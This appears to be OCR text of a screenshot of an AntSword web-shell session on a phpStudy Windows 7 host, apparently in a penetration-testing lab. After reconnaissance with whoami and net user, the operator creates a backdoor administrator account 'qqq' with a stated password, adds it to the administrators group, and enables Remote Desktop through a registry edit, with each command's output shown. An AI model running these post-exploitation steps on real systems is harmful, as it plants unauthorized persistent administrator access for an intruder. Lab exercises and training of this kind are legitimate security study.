 AntSword 编辑 窗口 调试
>_ 192.168.5.14
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
命令成功完成。
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> net user qqq root@root /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\phpStudy\WWW> net user qqq rootroot@rootroot /add
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使用
此帐户。您想继续进行操作吗? (Y/N) [Y]:
没有提供有效的响应。
C:\phpStudy\WWW> net user qqq root@root1234 /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators qqq /add
命令成功完成。
C:\phpStudy\WWW> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
qqq
命令成功完成。
C:\phpStudy\WWW>